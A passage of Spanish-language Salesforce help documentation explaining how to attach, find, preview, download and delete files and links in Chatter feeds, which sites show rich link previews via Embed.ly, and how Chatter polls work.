

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience





CONSULTE TAMBIÉN

[Visibilidad de publicaciones](#page-2937-0)

## Adjuntar archivos o vínculos

### Adjuntar un archivo a una publicación o un comentario

Comparta archivos y vínculos desde Salesforce o desde su equipo con otras personas adjuntándolos a publicaciones o comentarios.

Puede adjuntar todo tipo de archivos, incluyendo presentaciones de Microsoft® PowerPoint y las hojas de cálculo de Excel hasta los archivos Adobe® PDF, los archivos de imagen, de audio y de video. El tamaño máximo de archivo es de 2 GB.

Cuando adjunta un archivo, tenga en cuenta lo siguiente:

- **•** Cuando se publica un archivo en una noticia en tiempo real, todas las personas de su compañía podrán verlo aunque el archivo comenzara como privado. Sólo los archivos publicados en un grupo privado se mantendrán como privados para dicho grupo.
- **•** Adjuntar un archivo desde un grupo p una biblioteca crea una referencia al archivo. Si actualiza un archivo en Salesforce CRM Content, las actualizaciones se reflejarán también en la noticia en tiempo real.

**1.** Haga clic en **Archivo** en la parte superior de sus noticias en tiempo real para adjuntar un archivo a una publicación o **Adjuntar archivo** debajo de un comentario para adjuntar un archivo a un comentario. Si está comentando en una actualización surgida del seguimiento de una noticia en tiempo real en un archivo, la opción **Adjuntar archivo** no está disponible.

- **2.** Realice una de las siguientes acciones:
	- **•** Haga clic en **Seleccionar un archivo de Salesforce** para adjuntar un archivo que ya se ha cargado o sincronizado desde su carpeta de Salesforce Files Sync.
	- **•** Haga clic en **Cargar un archivo desde su sistema** para adjuntar nuevos archivos desde el equipo.
- **3.** Busque el archivo que desea adjuntar.

Los vínculos, los documentos de Google Docs, los documentos de la ficha Documentos y los archivos adjuntos de la lista relacionada Notas y archivos adjuntos no se incluyen en la lista Seleccionar un archivo para adjuntar. Si desea obtener más información acerca de la búsqueda de archivos para adjuntar, consulte [Búsqueda de archivos para adjuntar a una noticia en tiempo real de Chatter](#page-2950-0).

**4.** Añada una publicación o un comentario acerca del archivo.

Si no ingresa ningún texto, se publica una actualización genérica en el archivo adjunto.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **5.** Bajo el cuadro de texto, seleccione **Mis seguidores** para publicar la publicación en su perfil. Para publicar en un grupo, seleccione **Un grupo**. Ingrese parte del nombre del grupo en el campo Buscar grupos y seleccione el grupo en la lista desplegable. Solo puede seleccionar un grupo al que pertenece.
- **6.** Haga clic en **Compartir**.

CONSULTE TAMBIÉN [Cargar archivos](#page-3038-0) [Cargar una nueva versión de un archivo](#page-3040-0)

### <span id="page-2950-0"></span>Búsqueda de archivos para adjuntar a una noticia en tiempo real de Chatter

Cuando hace clic en **Archivo** y **Seleccionar un archivo de Salesforce** en una noticia en tiempo real de Chatter, se muestra una lista de archivos que posee y a la que tiene acceso desde Chatter y Salesforce CRM Content. Los 25 archivos vistos más recientemente se enumeran de forma predeterminada. Cuando busca el archivo que desea adjuntar, haga clic en **Adjuntar** junto a ese archivo.

Desde la lista Seleccionar un archivo para adjuntar, puede ver y buscar un grupo determinado de archivos haciendo clic en un filtro específico de la barra lateral.

- **• Todos los archivos**: Todos los archivos que posee y a los que tiene acceso, incluyendo:
	- **–** Los archivos que han compartido contigo
	- **–** Los archivos que sigue
	- **–** Archivos en sus grupos de Chatter
	- **–** Archivos en sus bibliotecas
	- **–** Archivos adjuntados por otras personas a noticias en tiempo real de Chatter. Esto incluye archivos adjuntos para todos los grupos públicos, tanto si es un miembro o no, y los grupos privados de los que es miembro, pero no los grupos privados de los que no es miembro.

Este filtro no está disponible para usuarios que cuentan con el permiso "Sincronizar archivos".

- **• Reciente**: los archivos más recientes que ha visualizado.
- **• MIS ARCHIVOS**: todos los archivos que posee, los que han compartido con usted y los que sigue.
	- **– De mi propiedad**: archivos que posee:
		- **•** Se cargan en la página Inicio o Archivos. Estos archivos son privados y no se pueden compartir con nadie, pero los puede visualizar, llevar a cabo acciones, compartirlos y adjuntarlos a las noticias en tiempo real de Chatter.
		- **•** Están vinculados a noticias en tiempo real de Chatter desde su equipo.
		- **•** Se sincronizan utilizando su carpeta Salesforce Files Sync.
		- **•** Ha cargado en las bibliotecas de Salesforce CRM Content de las que es miembro y en su biblioteca privada.
	- **– Compartidos conmigo**: todos los archivos que se han compartido con usted mediante una colaboración privada o una publicación pública en su perfil.
	- **– Que estoy siguiendo**: todos los archivos que está siguiendo.
- **• ARCHIVOS EN MIS GRUPOS**: todos los archivos que usted y otras personas han compartido con los grupos de los que es miembro. Se enumeran los cinco primeros grupos que ha visitado.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **• ARCHIVOS EN MIS BIBLIOTECAS**: todos los archivos que usted y otras personas han cargado a bibliotecas de las que es miembro y todos los archivos que ha cargado en su biblioteca privada. Se muestran las cinco primeras bibliotecas de las que es miembro, incluyendo su biblioteca privada. Si es miembro de más de cinco bibliotecas, haga clic en **Más** para ver una lista completa.
- **• Sincronizados**: Todos los archivos que se han sincronizado en su carpeta Salesforce Files Sync. Este filtro solo está disponible para usuarios que cuentan con el permiso "Sincronizar archivos".

## Nota:

- **•** Sólo se muestran los archivos de bibliotecas de las que es miembro y donde ha seleccionado Publicar contenido en noticias en tiempo real de Chatter o Gestionar biblioteca en su definición de permiso de biblioteca.
- **•** Los usuarios que disponen del permiso "Sincronizar archivos" no visualizan los filtros **Todos los archivos**, **MIS ARCHIVOS** o **ARCHIVOS EN MIS GRUPOS**. los usuarios que no disponen del permiso "Sincronizar archivos" no visualizan el filtro**Sincronizado**.

Para buscar archivos desde el cuadro de búsqueda:

- **1.** Opcionalmente, haga clic en un filtro de la barra lateral para restringir su búsqueda a un conjunto determinado de archivos.
- **2.** Ingrese los términos de búsqueda en el cuadro de búsqueda. Puede realizar una búsqueda por nombre de archivo, descripción, propietario, tipo o dentro del texto del archivo.
- **3.** Haga clic en **Buscar** para ver una lista filtrada de todos los archivos relevantes basándose en sus términos de búsqueda. O haga clic en e para borrar sus términos de búsqueda.

La lista Seleccionar un archivo que adjuntar no incluye:

- **•** Documentos de la ficha Documentos.
- **•** Archivos adjuntos de la lista relacionada Notas y archivos adjuntos.
- **•** Vínculos adjuntados a las publicaciones en Chatter
- **•** Archivos de su biblioteca personal

#### CONSULTE TAMBIÉN

[Buscar archivos](#page-3036-1)

## Realizar acciones en un archivo en noticias en tiempo real de Chatter

Puede realizar las siguientes acciones en archivos en las noticias en tiempo real.

- **•** Obtener vista previa: haga clic en la imagen en miniatura del archivo o en **Más acciones** > **Vista previa** junto al archivo.
- **•** Descargar: haga clic en Más acciones >  $\blacktriangleright$  Descargar junto al archivo.
- **•** Cargar nueva versión: haga clic en **Más acciones** > **Cargar nueva versión** junto al archivo.
- **•** Ver página de detalles del archivo: haga clic en el nombre del archivo o en **Más acciones** > **Ver detalles del archivo** junto al archivo.
- **•** Seguir: haga clic en **Seguir** para recibir actualizaciones acerca del archivo en las noticias en tiempo real de Chatter. Haga clic en  $\star$  para dejar de recibir actualizaciones acerca del archivo.
- **•** Compartir: haga clic en **Más acciones** > **configuración de colaboración del archivo** junto al archivo para compartirlo con personas o grupos o mediante vínculo.

**•** Si dispone del permiso "Sincronizar archivos" y es el propietario del archivo, haga clic en **Sincronizar** para [sincronizar un archivo](#page-3057-0) entre su carpeta Salesforce Files Sync en su equipo y Chatter. Haga clic en el **x** Anular **sincronización** para detener la sincronización del archivo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience
Para saber quién puede realizar las acciones en un archivo, consulte [¿Quién puede ver mi archivo?.](#page-3041-0)

#### CONSULTE TAMBIÉN

[Ver detalles de archivo](#page-3050-0) [Cargar una nueva versión de un archivo](#page-3040-0) [Ver dónde se comparte un archivo](#page-3052-0)

### Descarga y visualización de un archivo en noticias en tiempo real de Chatter

No sólo puede descargar y guardar los archivos publicados en las noticias en tiempo real de Chatter, sino que también puede previsualizarlos en su explorador sin descargarlos.

Hay varios lugares en Chatter donde puede descargar y previsualizar archivos:

- **En la página <b>Archivos**: haga clic en  $\|\cdot\|$  >  $\|\cdot\|$  **Descargar** o haga clic en el icono de vista previa ( ) situado junto al archivo.
- **•** En cualquier noticia en tiempo real de Chatter: haga clic en Más acciones >  $\blacktriangleright$  Descargar junto al archivo o, para obtener una vista previa del archivo, haga clic en el archivo en miniatura o en **Más acciones** > **Vista previa**.
- **En la lista Archivos que posee de un perfil: haga clic en**  $\|\cdot\|$  **>**  $\|\cdot\|$  **<b>Descargar** o haga clic en el icono de vista previa ( $\bigcirc$ ) situado junto al archivo.
- **•** En la lista Archivos compartidos con de un grupo: haga clic en  $\|\cdot\|$  >  $\|\cdot\|$  **Descargar** o haga clic en el icono de previsualización ( $\bigcirc$ ) situado junto al archivo.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

**•** En la lista relacionada Notas y archivos adjuntos de un registro, haga clic en **Descargar** junto a los archivos adjuntos de la noticia en tiempo real o, para previsualizarlo, en **Obtener vista previa** junto al archivo adjunto.

Al previsualizar un archivo, éste se abrirá en su navegador con el visor de documentos mejorado. El visor de documentos mejorado proporciona las siguientes funciones de visualización de documentos:

- Además de utilizar los iconos de página siguiente ( > ), página anterior ( < ), primera página ( |< ) y última página ( > ) en la barra de herramientas de documentos, puede navegar de una página a otra a través de un documento haciendo clic con el botón derecho y seleccionando **Página siguiente** y **Página anterior**.
- **•** Puede utilizar la barra de desplazamiento para moverse continuamente por un documento sin tener que hacer clic en los iconos **Página siguiente** y **Página anterior**. El desplazamiento continuo no está disponible para archivos de PowerPoint.
- **•** Puede ir directamente a una página ingresando el número en el campo de página y pulsando Intro.
- **•** Desde el menú contextual puede seleccionar la opción **Ajustar ancho** para aumentar el ancho del documento o la opción **Ajustar** página completa para obtener una vista previa de toda la página del documento. El icono de ajuste de ancho (**| +** ) y el icono de ajuste de página completa ( ) también están disponibles en la barra de herramientas.
- **•** Desde el menú contextual puede seleccionar la opción **Pantalla completa** para obtener una vista previa del documento en modo de pantalla completa o la opción **Salir** para salir del modo de pantalla completa. El icono de pantalla completa ( ) y el icono de salida ( $\Box$ ) también están disponibles en la barra de herramientas.
- **•** Desde el menú contextual, puede **Acercar zoom** o **Alejar zoom**. El icono de pantalla completa ( ) y el icono de alejamiento de zoom ( $\odot$ ) también están disponibles en la barra de herramientas.
- **•** Puede utilizar las teclas de flechas del teclado para navegar de una página a otra de un documento. Haga clic en el visor de documento y utilice las teclas de la manera siguiente:
- Tecla de flecha derecha: avanza una diapositiva en un documento PowerPoint y una página en un documento PDF, Word o **–** Excel.
- **–** Tecla de flecha izquierda: retrocede una diapositiva en un documento PowerPoint y una página en un documento PDF, Word o Excel.
- **–** Tecla de flecha hacia arriba: avanza una diapositiva en un documento PowerPoint y se desplaza hacia arriba de la página en un documento PDF, Word o Excel.
- **–** Tecla de flecha hacia abajo: retrocede una diapositiva en un documento PowerPoint y se desplaza hacia abajo de la página en un documento PDF, Word o Excel.

# Nota:

- **•** No se puede obtener una vista previa de todos los archivos, como los archivos cifrados, los archivos protegidos con contraseña, los archivos PDF protegidos contra copia, los tipos de archivos desconocidos y cualquier archivo con un tamaño superior a 25 MB. La opción **Vista previa** no está disponible para noticias en tiempo real o vistas de lista, de manera que los archivos aparecen como iconos del tipo de archivo genérico en las noticias en tiempo real. Algunas funciones de Microsoft Office 2007 no se visualizarán correctamente en las vistas previas. Si se puede generar una vista previa de un archivo, pero no hay dicha vista previa, haga contacto con su administrador de Salesforce, quien podrá volver a generar la vista previa.
- **•** En Internet Explorer 11, la opción **Vista previa** redirige a la página de detalles de archivo.

## CONSULTE TAMBIÉN

<span id="page-2953-0"></span>[Archivos adjuntos de noticias en tiempo real](#page-2947-0) [Eliminación de archivos y vínculos de una noticia en tiempo real de Chatter](#page-2953-0)

### Eliminación de archivos y vínculos de una noticia en tiempo real de Chatter

Hay distintas formas de eliminar archivos y vínculos de Chatter en función de dónde aparezcan. Para eliminar un archivo o vínculo de una noticia en tiempo real de Chatter, deberá eliminar su publicación. Para eliminar un archivo, debe ir a la página de detalles del archivo o a la página de detalles del contenido. Sólo puede eliminar un archivo si es el propietario del mismo. Los usuarios que tengan el permiso "Modificar todos los datos" pueden eliminar todos los comentarios, publicaciones, archivos y vínculos.

#### Eliminación de un archivo de una noticia en tiempo real de Chatter

Para eliminar un archivo desde una noticia en tiempo real de Chatter, deberá eliminar su publicación. Cuando elimine una publicación que incluya un archivo, no estará eliminado el archivo, sino simplemente la referencia al mismo; el archivo permanece en su ubicación original. Si se adjuntó el archivo a una publicación y no se compartió en otras ubicaciones, la eliminación de la publicación eliminará también la referencia al archivo y hará que el archivo vuelva a ser privado, aunque puede compartirse de nuevo posteriormente.

#### Eliminación de un archivo desde una noticia en tiempo real de Chatter de un registro

Hay dos métodos para eliminar un archivo de una noticia en tiempo real de Chatter de un registro:

**•** Eliminar el archivo de una noticia en tiempo real de Chatter eliminando su publicación. Este método elimina la publicación y elimina el archivo de la noticia en tiempo real y de la lista relacionada Notas y archivos adjuntos, pero el archivo permanece en su ubicación original. Si el archivo no se ha publicado en ningún otro lugar, vuelve a ser privado, pero puede volver a compartirse después.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** Eliminar el archivo de una noticia en tiempo real de Chatter haciendo clic en **Eliminar** junto al archivo adjunto de las noticias en tiempo real en la lista relacionada Notas y archivos adjuntos. Este método elimina el archivo de todas las noticias en tiempo real de Chatter en las que se ha compartido y elimina el archivo de la lista relacionada Notas y archivos adjuntos. Restaure el archivo haciendo clic en la Papelera, seleccionando el archivo y haciendo clic en **Recuperar**. Si se ha adjuntado el archivo desde su equipo, una noticia en tiempo real de Chatter, un grupo o una biblioteca de Salesforce CRM Content, su eliminación de la lista relacionada Notas y archivos adjuntos lo eliminará también de la publicación, pero no de su ubicación original.

#### Eliminación de un vínculo de una noticia en tiempo real de Chatter

Para eliminar un vínculo de una noticia en tiempo real de Chatter, deberá eliminar su publicación.

#### Eliminación de un archivo desde una página de detalles de archivos

Haga clic en **Eliminar** en la [página de detalles de un archivo](#page-3050-0) para eliminar el archivo de todas las ubicaciones en las que se ha compartido. En caso de que el archivo se haya compartido mediante vínculo, nadie podrá tener acceso al archivo, a pesar de tener el vínculo. Para restaurar el archivo eliminado, haga clic en el vínculo **Papelera de reciclaje** en la ficha **Inicio**. Seleccione el archivo y haga clic en **Recuperar**. El archivo se restaurará, al igual que todos los elementos compartidos que estaban asociados al archivo.

### Eliminación de un archivo de la página de detalles de contenido

Cuando publica un archivo en Chatter, éste también aparece en Salesforce CRM Content. Para eliminar el archivo de Chatter, de Salesforce CRM Content y de todas las ubicaciones en las que se ha compartido, haga clic en el nombre del archivo en las fichas Bibliotecas, Contenido o Suscripciones. En la página de detalles de contenido, haga clic en **Modificar** > **Eliminar contenido** para eliminar el archivo. La eliminación de un archivo de Chatter de la página de detalles de contenido elimina el archivo de Salesforce CRM Content y de Chatter.Seleccione la casilla de verificación para el archivo de contenido que desea restaurar y haga clic en **Recuperar**.

#### <span id="page-2954-0"></span>CONSULTE TAMBIÉN

#### [Visibilidad de publicaciones](#page-2937-0)

## Cómo adjuntar un vínculo a una publicación

Comparta vínculos con otras personas adjuntándolos a una publicación.

Si comparte una URL para la cual proporcionamos asistencia multimedia enriquecida, su publicación muestra una vista previa del contenido vinculado. Para obtener información acerca de las URL compatibles actualmente, consulte [Sitios que generan una vista previa en publicaciones](#page-2955-0).

- **1.** Sobre su noticia en tiempo real, haga clic en **Vínculo**.
- **2.** Escriba la URL para compartir.
- **3.** De forma opcional, escriba un Nombre de vínculo.

Si deja el campo Nombre del vínculo en blanco, la vista previa muestra el título o nombre desde la URL del sitio.

**4.** De forma opcional, escriba una publicación.

Si no escribe ningún texto, se publica una actualización genérica con el vínculo.

**5.** Bajo el cuadro de texto, seleccione **Mis seguidores** para publicar la publicación en su perfil. Para publicar en un grupo, seleccione **Un grupo**. Ingrese parte del nombre del grupo en el campo Buscar grupos y seleccione el grupo en la lista desplegable. Solo puede seleccionar un grupo al que pertenece.

Si está publicando en el perfil de otra persona o en un registro, las opciones **Mis seguidores** y **Un grupo** no están disponibles.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### **6.** Haga clic en **Compartir**.

#### CONSULTE TAMBIÉN

[Sitios que generan una vista previa en publicaciones](#page-2955-0)

## <span id="page-2955-0"></span>Sitios que generan una vista previa en publicaciones

Salesforce proporciona asistencia multimedia enriquecida para varias URL. Cuando comparte una URL compatible en una publicación, su publicación muestra una vista previa del contenido en el vínculo.

Las vistas previas cuentan con tecnología de Embed.ly, un servicio externo, e incluyen miniaturas, descripciones y reproductores de video para vínculos a videos. Si una publicación no representa un vínculo como una vista previa enriquecida, no se admite el dominio de la URL o Embed.ly no pudo devolver el contenido de la vista previa.

No compartimos cualquier dato de contenido, usuario, organización o cuenta con Embed.ly. Solo compartimos las URL que se encuentran en la lista blanca de dominios. Todas nuestra solicitudes de URL pasan por un proxy de Salesforce. Embed.ly nunca recibe llamadas directamente desde el cliente y por ello no tiene información sobre quién está realizando la solicitud de URL.

<span id="page-2955-1"></span>Mostramos vistas previas para vínculos con contenido en varios sitios.

# [A](#page-2955-1) | [B, C, D](#page-2955-2) | [E](#page-2955-3) | [F](#page-2956-0) | [G](#page-2956-1) | [H](#page-2956-2) | [M, N](#page-2956-3) | [O, P](#page-2956-4) | [R, S](#page-2956-5) | [T](#page-2956-6) | [U, V, W](#page-2956-7)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### A



## <span id="page-2955-2"></span>B, C, D

<span id="page-2955-3"></span>

#### E



<span id="page-2956-0"></span>F

<span id="page-2956-7"></span><span id="page-2956-6"></span><span id="page-2956-5"></span><span id="page-2956-4"></span><span id="page-2956-3"></span><span id="page-2956-2"></span><span id="page-2956-1"></span>

wired.com youtube.com

#### CONSULTE TAMBIÉN

[Cómo adjuntar un vínculo a una publicación](#page-2954-0)

# Publicación de un sondeo

## **Consultas**

Utilice consultas para dirigir una encuesta. Una consulta contiene una lista de elecciones en una publicación de noticias en tiempo real que permite a las personas votar seleccionando una de las elecciones.

La consultas son una excelente forma de obtener las opiniones de la gente. Por ejemplo, está encargado de planificar una reunión de ventas anual y necesita saber cuando estará la gente disponible para poder asistir a la reunión. En lugar de enviar emails a todos en la organización de ventas, puede crear una consulta en el grupo de ventas de Chatter con una lista de posibles fechas y solicitar que la gente vote por la fecha que mejor les conviene.

Cuando crea una consulta, cualquier persona con acceso a las noticias en tiempo real o la consulta puede votar en la consulta. Por lo que cuando publica una consulta, tenga en cuenta quién quiere que participe. Por ejemplo, si publica una consulta en un grupo privado, solo los miembros de ese grupo pueden ver la consulta y votar. Tenga en cuenta lo siguiente acerca de las consultas:

- **•** Cuando crea una consulte, puede agregar hasta diez elecciones.
- **•** Cuando vota en una consulta, solo puede seleccionar una elección.
- **•** Las consultas son anónimas. Puede ver cuantas personas han votado pero no lo que han votado.
- **•** Haga clic en **Actualizar** para ver los últimos resultados de la consulta y el número de votos emitidos.
- **•** No puede volver a publicar una consulta.
- **•** Cada persona solo podrá emitir un voto, aunque pueden cambiarlo en cualquier momento.
- **•** Puede mencionar a alguien e incluir temas de EtiquetaAlmohadilla en la pregunta de la consulta.
- **•** Usted y otras personas pueden agregar temas a la pregunta de consulta después de publicar.
